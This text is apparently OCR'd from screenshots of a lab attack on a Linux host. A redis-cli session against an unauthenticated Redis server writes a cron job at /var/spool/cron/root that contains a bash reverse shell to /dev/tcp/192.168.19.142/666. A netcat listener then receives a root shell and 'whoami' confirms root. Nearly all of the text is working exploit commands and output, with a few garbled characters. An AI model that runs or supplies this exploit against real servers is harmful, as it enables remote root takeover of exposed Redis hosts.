 管理员: C:\Windows\System32\cmd.exe - nc.exe -lnvp 666
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\comical\payload\unauthorized\netcat>nc.exe -lnvp 666
listening on [any] 666 ...
connect to [192.168.19.142] from (UNKNOWN) [192.168.19.144] 60856
bash: 姝?shell 涓
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]#
管理员: C:\Windows\System32\cmd.exe - redis-cli.exe -h 192.168.19.144
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\comical\payload\unauthorized\redis-2.4.5-win32\64bit>redis-cli.exe -h 192.168.19.144
redis 192.168.19.144:6379> config set dir /var/spool/cron
OK
redis 192.168.19.144:6379> * * * * * bash -i >& /dev/tcp/192.168.19.142/666 0>&1\n\n\n"
OK
redis 192.168.19.144:6379> config set dbfilename root
OK
redis 192.168.19.144:6379> save
OK
redis 192.168.19.144:6379>